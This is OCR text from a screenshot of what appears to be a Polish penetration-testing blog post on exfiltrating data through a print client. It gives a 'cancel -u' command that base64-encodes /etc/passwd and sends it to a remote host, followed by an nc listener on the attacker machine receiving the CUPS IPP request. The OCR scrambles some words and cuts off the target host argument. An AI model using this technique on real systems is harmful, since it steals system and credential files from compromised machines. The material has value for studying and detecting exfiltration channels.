
Eksfiltracja
19/02/2023 w
Pen Test
Możliwość komentowania
została wyłączona
danych
Na przejętej maszynie, z której chcemy wyprowadzić jakieś
na
serwerze
dane (tutaj:
/etc/passwd
), a posiada ona pakiet
cups-
lub
client
lub
lprng
zapewniający programy klienckie
kliencie
wydruku w stylu System V – możemy wykonać polecenie:
wydruku
cancel -u "$(cat /etc/passwd | base64)" -h 
Na zdalnej maszynie (o adresie IP:
10.0.0.1
), na której
prowadzimy odbiór danych powinniśmy zobaczyć:
root@darkstar:~# nc -nlvp 31337

Listening on 0.0.0.0 31337

Connection received on 10.0.0.2 45280

POST /admin/ HTTP/1.1

Content-Length: 2650

Content-Type: application/ipp

Date: Sun, 19 Feb 2023 21:40:29 GMT

Host: 10.0.0.1:31337

User-Agent: CUPS/2.4.1 (Linux 5.15.0-58-generic; 
x86_64) IPP/2.0

Expect: 100-continue
